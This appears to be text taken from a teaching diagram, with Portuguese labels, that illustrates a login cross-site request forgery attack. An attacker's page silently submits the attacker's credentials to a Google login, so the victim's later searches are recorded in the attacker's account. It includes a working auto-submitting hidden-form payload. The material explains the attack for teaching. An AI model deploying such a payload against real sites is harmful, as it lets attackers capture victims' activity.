 Navegador da Vítima
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Histórico Web
Apr 7, 2008
9:20pm Searched for llamas